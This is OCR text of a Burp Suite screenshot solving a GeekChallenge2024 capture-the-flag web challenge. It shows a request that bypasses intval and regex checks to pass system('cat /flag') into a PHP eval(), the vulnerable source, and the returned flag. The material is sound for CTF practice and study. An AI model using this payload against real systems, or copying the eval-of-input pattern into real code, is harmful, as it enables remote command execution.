 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 扩展 captcha-killer-modified 搜索 设置
7 × 9 × +
发送 取消 < > 目标: http://80-f2341910-fb30-4d3f-b8cf-c71e016bf0ce.challenge.ctfplus.cn HTTP/1
请求
美化 Raw Hex \n
1 POST /?year=1e9&purpose=rce&code=system('cat+/flag'); HTTP/1.1
2 Host: 80-f2341910-fb30-4d3f-b8cf-c71e016bf0ce.challenge.ctfplus.cn
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 90
12
13 start=Start+now&_[2024.geekchallenge.ctf=
&year=1e9
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
if (intval($year) < 2024 && intval($year + 1) > 2025) {
echo "Well, I know the year is 2024<br>";
if (preg_match("/.+?rce/ism", $purpose)) {
die("nonono");
}
if (stripos($purpose, "rce") === false) {
die("nonononono");
}
echo "Get the flag now!<br>";
eval($GLOBALS['code']);
} else {
echo "It is not enough to stop you!<br>";
}
} else {
echo "It is so easy, do you know sha1 and md5?<br>";
}
?>
Welcome to GeekChallenge2024!
You took the first step!
Well, I know the year is 2024
Get the flag now!
SYC{a908a4c2-b4a1-4b16-b8ce-16a9f7d451ed}
Inspector
请求属性 2
请求查询参数 3
请求主体参数 3
请求cookies 0
请求头 10
响应头 7
Inspector
说明
完成 7,964字节 | 33 millis
事件日志 All issues (13) 内存: 278.6MB